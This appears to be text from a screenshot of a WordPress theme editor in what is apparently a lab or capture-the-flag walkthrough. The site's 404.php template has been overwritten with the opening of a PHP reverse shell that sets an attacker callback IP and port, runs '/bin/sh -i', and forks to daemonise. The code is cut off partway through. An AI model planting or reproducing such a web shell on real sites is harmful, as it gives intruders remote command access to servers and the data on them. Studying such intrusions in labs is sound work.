 Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.210.115';  // CHANGE THIS
$port = 445;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
Documentation: Function Name... Look Up
Update File